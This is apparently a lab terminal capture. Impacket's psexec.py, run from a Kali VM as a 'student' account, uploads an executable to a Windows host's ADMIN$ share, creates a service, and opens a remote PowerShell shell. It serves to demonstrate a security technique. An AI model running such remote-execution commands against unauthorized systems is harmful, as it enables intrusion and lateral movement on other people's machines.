 root@KaliLinuxVM:~/impacket# psexec.py student@10.80.100.142 powershell
Impacket v0.9.17-dev - Copyright 2002-2018 Core Security Technologies
Password:
[*] Requesting shares on 10.80.100.142.....
[*] Found writable share ADMIN$
[*] Uploading file mPlEodBY.exe
[*] Opening SVCManager on 10.80.100.142.....
[*] Creating service pwhM on 10.80.100.142.....
[*] Starting service pwhM.....
[!] Press help for extra shell commands
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\WINDOWS\system32> Get-Date
Get-Date
Wednesday, May 2, 2018 12:03:37 AM
PS C:\WINDOWS\system32>